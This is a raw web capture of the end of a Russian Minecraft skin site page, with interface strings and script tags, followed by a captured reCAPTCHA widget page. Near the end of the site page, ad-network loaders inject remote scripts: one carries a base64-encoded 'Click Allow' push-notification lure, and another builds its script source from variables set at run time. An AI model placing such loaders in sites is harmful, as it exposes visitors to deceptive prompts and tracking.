"go_search": "Искать",
"ls_wait":"Подождите, идет поиск скина",
"sp_to_fav":"В избранное",
"sp_in_fav":"В избранном",
"sp_load_more":"Показать еще",
"submit":" Отправить",
"loading":" Загрузка",
"cb_сopied_to_clipboard":"скопирован в буфер обмена",
"cb_nickname":"Ник",
"nothing_to_show":"К сожалению, больше нечего вам показать :(",
"something_went_wrong":"Извините! Что-то пошло не так :(",

 }];</script>
<script src="https://mskins.net/themes/mc/assets/js/render/skinview3d.min.js?v=2.0.1" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/render/controls.min.js?v=1.5.3" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/clipboard.min.js?v=1"></script>
<script src="https://mskins.net/themes/mc/assets/js/mark.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/require.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/main.min.js?v=1.5.4"></script>
<script src="https://mskins.net/themes/mc/assets/js/ajax-ui.min.js?v=1.0.0"></script>


 
 



 	
    <script type="text/javascript">
        (function(){
        var crWEbPushEl = document.createElement('script');
        crWEbPushEl.type = "text/javascript";
        crWEbPushEl.charset = "utf-8";
        crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
        document.body.appendChild(crWEbPushEl);
        })();
    </script>
	<script async type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"></script>

	        <script type='text/javascript' src='https://myroledance.com/services/?id=141439'></script>
        <script type='text/javascript' data-cfasync='false'>
            let e99995121c_cnt = 0;
            let e99995121c_interval = setInterval(function(){
                if (typeof e99995121c_country !== 'undefined') {
                    clearInterval(e99995121c_interval);
                    (function(){
                        var ud;
                        try { ud = localStorage.getItem('e99995121c_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + e99995121c_domain + '/' + e99995121c_path + '/' + e99995121c_file + '.js?23569&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                    })();
                } else {
                    e99995121c_cnt += 1;
                    if (e99995121c_cnt >= 60) {
                        clearInterval(e99995121c_interval);
                    }
                }
            }, 500);
        </script>
 
 

<div class="li-counter">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntC612" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntC612").src=
"https://counter.yadro.ru/hit?t45.15;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX&co=aHR0cHM6Ly9tc2tpbnMubmV0OjQ0Mw..&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=iokxv75mif3a
body_size: 49633
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UC8bsYSiyWZi8H3ZaZKMAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="UC8bsYSiyWZi8H3ZaZKMAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UC8bsYSiyWZi8H3ZaZKMAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CvcOCw5nDosO7DsKFUsOBwotJHMOJQsOHdkHCkcKyw5jDiCjCvsKvwrcJwrHCgcKvwpjCv0pkwrPDjcOIIMOGSMOJJ8OGE8OOw69JwpfCu8O4w5/CrcOKw4/DncOlWsKdw5Qtw6dgBsKdw6cvwpzDhiEBX1o4w65DwqpSHBl5ZcO4wobCg8Krw7TCmSDDsBIkJMOUacOCQMOMw6PCmMOTcwfDo2NqASvDs8OPIcOuL1kvaMO/JkbDi8OQDsKUwqbCosOWD8KYw6LDlE7DkibCu3/CuMOdw7bDvMKgM1ICHXtrCQzClMOxw5HCsMKEwoLDpcOLTsKKLSliXnUWw4ICU8OuLzjDh8K0wo8Ow6vCskQ6wqXCgsKLwrLCoA3Dj8OAw4fDhMOvwplkwqI7E8KrwrvDp8KeF8OKL8ORwp/ClMOhH3nCjRTDk23ClcO1w4JXL1plK8OBw7sQBMK3wqPDvcOsSRXDnsO/[base64]/wprCmWTDlUE/[base64]/w4zCosKZZHwSc8KMRVhfwqXDmMKWwqzCm8K6XcOQCiRFShQidGtHd8O5T8KVw5nCqsKJwqYrw5fCt8O/[base64]/DvsKtwrvDpg3DrF/CgmXCvMKDw6soHjHDhxDCrBvCjMKMMMOLw4dSwq0WdsKcWG53w654XnZFwoXCvMOWP8KdIgLDrUPCucOtwoXCtxBswrLDn1bDjXIHFC7DiUEfUDLDnsOTIsOfw68/w58ww58PQSJ3NkfCt8Kyw5bCvE99w7TCgC7DsS/[base64]/DpWRmw5LDhcKUBibCmMKkw6XDj8OPwpLCn0nDksKWBcOtMsK3wrrCpcKhw7rCtcKjw4/[base64]/Dm39zw7vDlGVdw5XCsMKycX1SwpvCjMKOw5lpw4tdw74yfsOzwqDCggDDr3XCiU9Lw4vDgUDDhMO+wqwEwp5sXcK4wqjDi8Kawqptw4Vaw7XDnRvClEFMRxfDi8OKw5nCvcKtOcOfw4HCpnjDn8KuZcKBGi0nw6DCg8OtF1sDY8ONXBoUwpcPwr8bwrw/UsO2MQnCqMOyw4YKEcKCbBxWw5QOwpTCijZJIsOeDknCrsKAaX/CkcOVCi9TwqJRw48ffsOqw4DCn8OpZsOzai8Jw5DDjsOYw78jGsKWwrYLw4PDtWRTDcOBaQbCkcOrVSjDjG7Ct3bCvsKowp/CgcKfFzLCoMOqOBU5w40/KxRIw6IhZXnCmRLDjhwvO8O6csKnw4XChk3DlsOCw7PDhwXDnE/DgwXCoMKdw7Uzw4c6Cx4aOcKVwpXCqhbCgsOOw5TDsmUNL0MCFgnDlmILw7rDsDQ7w4N0AnLCvcKcw6rDscOLVlTChg/CpcKLDcOQGGUwwr/DkcOewp/[base64]/CjsO6w6vCrGHCii4iQhBBDsKrGcO5AcO5WsKewoMVwoDDj8KuKsKoWF7DlSUyw60HWsKy